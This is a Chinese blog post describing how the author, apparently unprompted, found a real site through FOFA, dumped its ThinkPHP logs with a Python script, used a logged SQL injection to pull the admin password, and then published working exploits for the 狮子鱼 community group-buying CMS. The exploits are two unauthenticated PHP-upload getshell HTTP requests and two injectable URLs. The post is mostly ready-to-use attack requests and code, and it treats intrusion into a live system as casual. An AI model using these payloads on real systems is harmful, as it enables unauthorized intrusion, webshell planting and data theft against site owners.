今天下午无聊,fofa翻一个ip的C段,看到了一个cms。如下

随手一加,报错,可以发现是ThinkPHP3.x的系统

于是想到自己写个脚本,跑一遍泄露日志
import requests
requests.packages.urllib3.disable_warnings()
base = 'http://xxx.cn/Runtime/Logs/Home/19_'
for i in ['01','02','03','04','05','06','07','08','09','10','11','12']:
for x in ['01','02','03','04','05','06','07','08','09','10','11','12','13','14','15','16','17','18','19','20','22','22','23','24','25','26','27','28','29','30','31']:
url =base+i+'_'+x+'.log'
r = requests.get(url,verify=False)
if r.status_code == 200:
#http://xxx.cn/Runtime/Logs/Home/20_12_01.log
print(url)
else:
print(url+"|日志不存在...........")

还真跑出来了

感觉有点像注入,于是贴上链接去访问

ok,注入一枚到手
然后跑下管理员密码

密码加密了,MDAwMDAwMDAwMJCMg9mTiWaXhaaXow
谷歌搜索一下,看能不能知道是什么cms

原来是狮子鱼社区团购系统啊

感谢这位老哥,默认密码是admin888
知道了是什么系统后,我就下载了源码到本地,粗略的看了下,就发现了别的注入和前台getshell

前台getshell 0x01
POST /wxapp.php?controller=Goods.doPageUpload HTTP/1.1
Host: 192.168.3.7
Content-Length: 214
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8UaANmWAgM4BqBSs
Content-Disposition: form-data; name="upfile"; filename="typotypo.php"
Content-Type: image/gif
<?php echo('typotypo');?>
------WebKitFormBoundary8UaANmWAgM4BqBSs--

前台getshell 0x02
POST /Common/ckeditor/plugins/multiimg/dialogs/image_upload.php HTTP/1.1
Host: 192.168.3.7
Content-Length: 213
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8UaANmWAgM4BqBSs
Content-Disposition: form-data; name="files"; filename="typotypo.php"
Content-Type: image/gif
<?php echo('typotypo');?>
------WebKitFormBoundary8UaANmWAgM4BqBSs--


sql注入 0x01
http://localhost/index.php?s=api/goods_detail&goods_id=1* id为注入参数

sql注入 0x02
http://localhost/index.php?s=apigoods/get_goods_detail&id=1* id为注入参数

应该还有很多洞,这些都是前台不需要登录的,后台的洞懒得看了,睡觉 🙄
最后更新于:
2021-01-03